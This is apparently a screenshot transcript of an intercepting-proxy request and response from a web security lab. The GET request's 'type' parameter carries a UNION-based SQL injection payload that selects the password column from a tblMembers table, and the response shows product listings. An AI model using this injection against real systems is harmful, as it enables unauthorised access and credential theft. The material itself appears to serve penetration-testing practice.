 Request
Pretty Raw \n Actions
1 GET /products.php?type=1+UNION+SELECT+1,2,password,4,5+FROM+tblMembers--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.156/products.php?type=1
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Product Name: Baq Vinyl
Price: £11
Product Name: Assasin1
Price: £4